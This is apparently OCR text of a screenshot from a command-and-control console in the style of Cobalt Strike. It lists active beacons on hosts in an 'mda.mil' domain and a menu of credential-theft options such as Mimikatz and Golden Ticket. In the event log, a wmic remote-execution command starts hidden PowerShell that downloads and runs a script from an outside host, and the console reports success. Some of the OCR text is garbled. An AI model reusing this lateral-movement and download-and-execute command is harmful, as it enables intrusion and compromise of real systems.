 internal external listener user computer note process pid arch last sleep
10.0.8.2 104.53.222.3 HTTP cruz.harrison MDA-VPN-USER rundll32.exe 6412 x64 224ms 1 minute
41.0.2.4 104.53.222.3 HTTP jeri.wu * MDA-SHRPT powershell.exe 12080 x64 649ms 1 second
41.0.8.3 104.53.222.3 HTTP jeri.wu MDA-S6-1 rundll32.exe 3744 x86 523ms 1 second
41.0.8.3 104.53.222.3 HTTP ouston.clements MDA-S6-1 powershell.exe 7372 x86 414ms 1 minute
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Initial Access X S6 X HelpDesk X
[10/10 23:44:23] lfg beacon> sleep 1
[10/10 23:44:23] [*] Tasked beacon to sleep for 1s
[10/10 23:44:25] lfg beacon> getuid
[10/10 23:44:25] [*] Tasked beacon to get userid
[10/10 23:45:06] [+] host called home, sent: 24 bytes
[10/10 23:45:06] [*] You are mda\jeri.wu
[10/10 23:45:10] lfg beacon> shell wmic /node:"mda-shrpt.mda.mil" p eate "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://video.memezilla.com.cn/home'))\""
[10/10 23:45:10] [*] Tasked beacon to run: wmic /node:"mda-shrpt.md call create "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://video.memezilla.com.cn/home'))\""
[10/10 23:45:11] [+] host called home, sent: 206 bytes
[10/10 23:45:12] [+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 12080;
ReturnValue = 0;
};